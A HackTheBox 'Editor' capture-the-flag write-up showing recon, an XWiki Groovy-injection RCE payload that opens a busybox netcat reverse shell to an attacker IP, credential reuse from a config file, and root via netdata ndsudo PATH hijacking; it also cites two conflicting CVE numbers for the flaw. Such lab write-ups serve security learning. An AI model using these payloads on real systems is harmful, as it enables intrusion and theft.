6 Dec 2025
This write-up dives into the HackTheBox “Editor” Linux box — from initial reconnaissance with Nmap through exploitation and finally gaining root. It details how a critical remote code execution vulnerability CVE-2025-24893 in XWiki was leveraged to obtain a reverse shell, followed by reusing exposed database credentials and abusing a misconfigured SUID-enabled binary to escalate privileges. Along the way, the methodology, commands, and exploitation steps are clearly explained. Perfect for security enthusiasts wanting a concise, practical example of chaining vulnerabilities to full system compromise

┌──(hacker㉿hacker)-[/opt/ctf/editor]
└─$ sudo rustscan -a 10.10.11.80 -- -sCV -oN rustscan.txt
# Nmap 7.95 scan initiated Wed Dec 3 14:46:10 2025 as: /usr/lib/nmap/nmap -vvv -p 22,80,8080 -4 -sCV -oN rustscan.txt 10.10.11.80
Nmap scan report for 10.10.11.80
Host is up, received echo-reply ttl 63 (0.36s latency).
Scanned at 2025-12-03 14:46:11 IST for 31s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
8080/tcp open http syn-ack ttl 63 Jetty 10.0.20
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
|_http-server-header: Jetty(10.0.20)
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
| http-webdav-scan:
| Server Type: Jetty(10.0.20)
| WebDAV type: Unknown
|_ Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
| Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 3 14:46:42 2025 -- 1 IP address (1 host up) scanned in 31.42 secondsHere we have three ports open:
Port 80 (HTTP)
Port 8080 (HTTP)
Port 22 (SSH)

On Port 80 it says didn't follow redirect to http://editor.htb . So, i quickly add it to my /etc/hosts file and navigated to it.
┌──(hacker㉿hacker)-[/opt/ctf/editor]
└─$ gobuster vhost --url http://editor.htb/ --wordlist /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://editor.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
[+] Append Domain: true
[+] Exclude Hostname Length: false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
wiki.editor.htb Status: 302 [Size: 0] [--> http://wiki.editor.htb/xwiki]In virtual host discovery wiki subdomain is found which show content of domain on port 8080.
┌──(hacker㉿hacker)-[/opt/ctf/editor]
└─$ gobuster dir --url http://editor.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --iface tun0 --threads 50
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://editor.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Local IP: 10.10.16.211:0
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 178] [--> http://editor.htb/assets/]
Progress: 29999 / 29999 (100.00%)
===============================================================
Finishedwiki.editor.htb
Front page of wiki.editor.htb expose a username Neal Bagwell
when i click on three bar present on top right of page it shows a drawer which have a link on login page. So, i clicked on it and it redirects me to login page.
But there is a thing that it leaks version of xwiki on login page and version is XWiki Debian 15.10.8

So, I searched exploit for this version number on cvedetails and found that there is code execution vulnerability found in 2025 whose cve is CVE-2025-51991.
┌──(exploit)─(hacker㉿hacker)-[/opt/ctf/editor/exploit]
└─$ python3 exploit.py --target http://editor.htb:8080/ -c 'busybox nc 10.10.16.211 9001 -e /bin/bash'
[*] Attacking http://editor.htb:8080/
[*] Injecting the payload:
http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22busybox%20nc%2010.10.16.211%209001%20-e%20/bin/bash%22.execute%28%29%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D
[*] Command executed
~Happy Hacking┌──(hacker㉿hacker)-[/opt/ctf/editor/exploit]
└─$ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.211] from (UNKNOWN) [10.10.11.80] 44740
python3 -c 'import pty;pty.spawn("/bin/bash")'
xwiki@editor:/usr/lib/xwiki-jetty$
zsh: suspended rlwrap nc -lnvp 9001
┌──(hacker㉿hacker)-[/opt/ctf/editor/exploit]
└─$ stty raw -echo; fg
[1] + continued rlwrap nc -lnvp 9001
xwiki@editor:/usr/lib/xwiki-jetty$
xwiki@editor:/usr/lib/xwiki-jetty$ export TERM=xterm-256colorSo, on logged in i landed on /usr/lib/xwiki
xwiki@editor:/usr/lib/xwiki$ ls
META-INF redirect resources skins templates WEB-INF
xwiki@editor:/usr/lib/xwiki$ cd WEB-INF
xwiki@editor:/usr/lib/xwiki/WEB-INF$ ls
cache jetty-web.xml version.properties
classes lib web.xml
fonts observation xwiki.cfg
hibernate.cfg.xml portlet.xml xwiki-locales.txt
jboss-deployment-structure.xml sun-web.xml xwiki.propertiesxwiki@editor:/usr/lib/xwiki/WEB-INF$ cat hibernate.cfg.xml | grep -i pass
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password"></property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password"></property>There is a strange string found which looks like a password .
But we don't have username so we can get on /etc/passwd
xwiki@editor:/usr/lib/xwiki/WEB-INF$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
oliver:x:1000:1000:,,,:/home/oliver:/bin/bashSo, in passwd file we found two usernames.
We can try them on ssh with founded password
oliver:theEd1t0rTeam99
┌──(hacker㉿hacker)-[/opt/ctf/editor/exploit/test]
└─$ ssh oliver@10.10.11.80
The authenticity of host '10.10.11.80 (10.10.11.80)' can't be established.
ED25519 key fingerprint is: SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:22: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.80' (ED25519) to the list of known hosts.
oliver@10.10.11.80's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)
[...]
oliver@editor:~$I went to opt directory and there i found two directory first one is containerd but i dont have permission to look into that and another one is netdata which is a monitoring system
But i dont know how to use that for privilege escalation so i searched on internet netdata privilege escalation and found an exploit
I followed all the instructions to exploit. First i create nvme binary on my machine and transfer it to victim machine.
┌──(hacker㉿hacker)-[/opt/ctf/editor/root]
└─$ gcc -static payload.c -o nvme -Wall -Werror -Wpedanticafter that i transfer cve.sh file to victim and run .sh file to get root.
oliver@editor:/dev/shm$ chmod +x exploit.sh
oliver@editor:/dev/shm$ ./exploit.sh
[+] ndsudo found at: /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
[+] File 'nvme' found in the current directory.
[+] Execution permissions granted to ./nvme
[+] Running ndsudo with modified PATH:
root@editor:/dev/shm# whoami
root